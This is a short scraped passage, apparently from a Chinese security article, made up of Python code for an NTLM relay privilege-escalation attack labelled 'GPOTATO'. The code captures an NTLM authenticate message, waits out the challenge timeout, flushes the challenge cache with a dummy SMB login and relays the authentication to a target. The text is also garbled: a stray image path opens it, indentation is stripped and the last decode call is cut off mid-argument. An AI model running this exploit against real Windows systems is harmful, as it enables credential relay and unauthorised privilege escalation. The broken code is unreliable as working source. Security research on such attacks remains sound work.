 self.do_REDIRECT()
elif messageType == 3:
authenticateMessage = ntlm.NTLMAuthChallengeResponse()
authenticateMessage.fromString(token)
d1 = 315
d2 = 5
print('[GPOTATO] WAITING %s SECONDS FOR CHALLENGE TIMEOUT' % (d1))
time.sleep(d1)
print('[GPOTATO] FLUSHING CHALLENGE CACHE NOW')
try:
tempSmbConAddress = self.target.netloc.split(':')[0]
tempSmbCon = SMBConnection(tempSmbConAddress, tempSmbConAddress)
tempSmbCon.login('MADCOW', 'MADCOW', 'MADCOW')
tempSmbCon.close()
except Exception as e:
print('[GPOTATO] DONE: %s' % str(e))
print('[GPOTATO] WAITING ADDITIONAL %s SECONDS' % (d2))
time.sleep(d2)
print('[GPOTATO] AUTHENTICATING...')
if not self.do_ntlm_auth(token,authenticateMessage):
if authenticateMessage['flags'] & ntlm.NTLMSSP_NEGOTIATE_UNICODE:
LOG.error("Authenticating against %s://%s as %s\\%s FAILED" % (
self.target.scheme, self.target.netloc,
authenticateMessage['domain_name'].decode('utf-16le'),
authenticateMessage['user_name'].decode('utf-16le')))
else:
LOG.error("Authenticating against %s://%s as %s\\%s FAILED" % (
self.target.scheme, self.target.netloc,
authenticateMessage['domain_name'].decode(
authenticateMessage['user_name'].decode('ascii')))
安全客 ( www.anquanke.com )
白帽hub